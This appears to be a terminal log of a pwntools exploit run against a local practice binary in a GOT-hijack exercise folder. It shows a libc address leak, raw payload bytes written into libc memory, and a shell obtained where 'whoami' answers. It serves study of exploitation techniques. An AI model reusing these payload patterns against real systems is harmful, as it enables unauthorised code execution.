 # veritas @ veritas-laptop in ~/tmp/got_hijack/work/7.one_punch on git:main x [16:53:19]
$ python exp-2.38.py
[+] Starting local process './vuln-2.38' argv=[b'./vuln-2.38'] : pid 10616
[!] Could not populate PLT: module 'unicorn' has no attribute 'UC_ARCH_RISCV'
[*] '/home/veritas/tmp/got_hijack/work/7.one_punch/libc-2.38.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[DEBUG] Received 0xf bytes:
    b'0x7ffff7e0c740\n'
[+] leak => 0x7ffff7e0c740
[+] lbase => 0x7ffff7db0000
[+] write payload to 0x7ffff7fae078, length 0x58
[DEBUG] Sent 0x8 bytes:
    00000000  78 e0 fa f7  ff 7f 00 00                            │x···│····│
    00000008
[DEBUG] Sent 0x8 bytes:
    00000000  58 00 00 00  00 00 00 00                            │X···│····│
    00000008
[DEBUG] Sent 0x58 bytes:
    00000000  a8 60 e8 f7  ff 7f 00 00  01 00 ad de  00 00 00 00  │·`··│····│····│····│
    00000010  02 00 ad de  00 00 00 00  03 00 ad de  00 00 00 00  │····│····│····│····│
    00000020  04 00 ad de  00 00 00 00  05 00 ad de  00 00 00 00  │····│····│····│····│
    00000030  06 00 ad de  00 00 00 00  07 00 ad de  00 00 00 00  │····│····│····│····│
    00000040  e0 2a e3 f7  ff 7f 00 00  08 00 ad de  00 00 00 00  │·*··│····│····│····│
    00000050  59 7d f2 f7  ff 7f 00 00                            │Y}··│····│
    00000058
[DEBUG] Sent 0x41 bytes:
    00000000  15 87 dd f7  ff 7f 00 00  1b 04 f7 f7  ff 7f 00 00  │····│····│····│····│
    00000010  71 a6 dd f7  ff 7f 00 00  00 00 00 00  00 00 00 00  │q···│····│····│····│
    00000020  59 33 e4 f7  ff 7f 00 00  00 00 00 00  00 00 00 00  │Y3··│····│····│····│
    00000030  00 00 00 00  00 00 00 00  f0 af e9 f7  ff 7f 00 00  │····│····│····│····│
    00000040  0a                                                  │·│
    00000041
[*] Switching to interactive mode
$ whoami
[DEBUG] Sent 0x7 bytes:
    b'whoami\n'
[DEBUG] Received 0x8 bytes:
    b'veritas\n'
veritas
$